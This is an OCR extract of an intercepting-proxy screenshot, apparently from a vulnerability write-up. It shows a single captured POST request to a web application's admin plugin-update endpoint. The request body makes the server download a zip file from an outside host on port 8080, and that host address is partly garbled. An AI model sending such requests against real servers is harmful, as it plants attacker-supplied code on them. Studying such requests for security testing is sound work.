 请求http://172.22.68.71:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
1 POST /index.php/admins/Plugins/update.html HTTP/1.1
2 Host: 172.22.68.71
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 105
10 Origin: http://172.22.68.71
11 Connection: close
12 Referer: http://172.22.68.71/index.php/admins/Plugins/index.html
13 Cookie: PHPSESSID=il7uv2j8qsp3fdq35sl0qh1k43
14
15 action=prepare-download&filepath=apidata&download_url=http://3 37:8080/1.zip